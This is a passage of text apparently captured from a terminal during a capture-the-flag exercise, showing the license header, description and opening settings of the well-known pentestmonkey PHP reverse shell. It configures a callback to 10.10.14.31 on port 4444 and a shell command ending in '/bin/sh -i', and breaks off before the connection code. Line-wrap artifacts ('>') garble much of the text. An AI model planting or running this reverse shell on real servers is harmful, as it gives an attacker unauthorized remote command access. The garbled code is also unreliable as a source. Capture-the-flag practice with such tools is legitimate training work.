 bolro@HelloWorld: ~/Downloads/ctfs/squashed
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along>
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floo> r, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal pur> poses only.  Users take full responsibilit> y
// for any actions performed using this tool.  If these terms are not a> cceptable to
// you, then do not use this tool.
//
// You are enco> uraged to send comments, improvements or suggestions to
> // me at pentestmonkey@pentestmonkey.net
//
// > Description
// -----------
// This scr> ipt will make an outbound TCP connection to a hardco> ded IP and port.
//>  The recipient will be given a shell running as the current user (apache normally).>
//
// Limitations
// -----------
// proc_ope> n and stream_set_blocking require PHP versi> on 4.3+, or 5+
// Use of stream_select(> ) on file descriptors returned by proc_open() will > fail and return FALSE under Windows.
// Some compi> le-time options are needed for daemonisation (like p> cntl, posix).  These are rarely available.
/> /
// Usage
// -----
// Se> e http://pentestmonkey.net/tools/php-reverse-she> ll if you get stuck.
set_time_> limit (0);
$VERSION = "1.0";
$ip = '10.10.14.31'; >  // CHANGE THIS
$port = 4444;    >    // CHANGE THIS
$chunk_size = 1400;
$write_a = nu> ll;
$error_a = null;
$shell = 'uname -a; w> ; id; /bin/sh -i';
$daemon = 0;
$debug > = 0;
//
// Daemonise ourself if possible to avoid zombies la> ter